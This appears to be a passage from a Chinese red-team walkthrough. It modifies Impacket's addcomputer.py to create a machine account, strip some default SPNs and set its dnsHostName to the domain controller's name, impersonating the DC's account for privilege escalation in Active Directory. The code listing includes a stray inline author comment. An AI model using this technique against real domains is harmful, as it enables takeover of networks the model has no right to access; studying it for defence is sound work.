 在获取到普通域用户的权限后，使用Impacket工具包中的 addcomputer.py 脚本创建一个机器账户，命名为WUHU，
密码设置为Passw0rd
在上述分析中，需要修改部分SPN值，而原版本的addcomputer.py脚本中spn设置了
RestrictedKrbHost/[COMPUTERNAME].redteam.com 和 HOST/[COMPUTERNAME].redteam.com 两个SPN值，这里需要对
addcomputer.py 进行魔改下，将这两个SPN值注释掉，避免间接约束
220
221 # Default computer SPNs
222 spns = [
223 'HOST/%s' % computerHostname,
224 'HOST/%s.%s' % (computerHostname, self.__domain),
225 'RestrictedKrbHost/%s' % computerHostname,
226 'RestrictedKrbHost/%s.%s' % (computerHostname, self.__domain),
227 ]
220
221 # Default computer SPNs
222 spns = [
223 'HOST/%s' % computerHostname,
224 #'HOST/%s.%s' % (computerHostname, self.__domain),
225 注释这两行 'RestrictedKrbHost/%s' % computerHostname,
226 #'RestrictedKrbHost/%s.%s' % (computerHostname, self.__domain),
227 ]
接着，并且修改机器账户的dNSHostName，用于伪造域控机器账户 DC-WIN2012$ ，其中 DC-WIN2012 是域控主机名
ucd = {
#'dnsHostName': '%s.%s' % (computerHostname, self.__domain),
'dnsHostName': 'DC-WIN2012.%s' % self.__domain,
'userAccountControl': 0x1000,
'servicePrincipalName': spns,
'sAMAccountName': self.__computerName,
'unicodePwd': ('"%s"' % self.__computerPassword).encode('utf-16-le')
}